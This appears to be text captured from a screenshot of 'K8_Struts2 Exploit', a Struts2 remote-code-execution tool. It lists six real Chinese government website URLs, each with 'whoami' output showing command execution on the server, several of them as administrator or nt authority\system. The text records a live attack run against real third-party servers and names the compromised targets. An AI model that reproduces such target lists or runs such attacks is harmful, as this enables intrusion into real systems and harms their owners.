 K8 K8_Struts2 Exploit <=2.3.1.5 (S2远程代码执行漏洞利用工具) build 20130718 by K
菊花: http://www.xmjj.gov.cn/xxfw/showjdczhxxMain.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 20
目标信息 执行命令 文件上传 状态
获取信息 保存信息
Target: http://sswz.spb.gov.cn/login/login!link.action
whoami: tomcat
Target: http://xm.zjkjt.gov.cn/redirect.action
whoami: kjtxmsb\administrator
Target: http://tjqy.scofcom.gov.cn/Investment/info/indexEntp.action
whoami: smert-investmen\administrator
Target: http://kj.xjcz.gov.cn/web/resultInitWebSign.action
whoami: nt authority\system
Target: http://www.bjcc.gov.cn/webpoll/vote.action
whoami: shipindayi\administrator
Target: http://www.xmjj.gov.cn/xxfw/showjdczhxxMain.action
whoami: nt authority\system
www.wooyun.org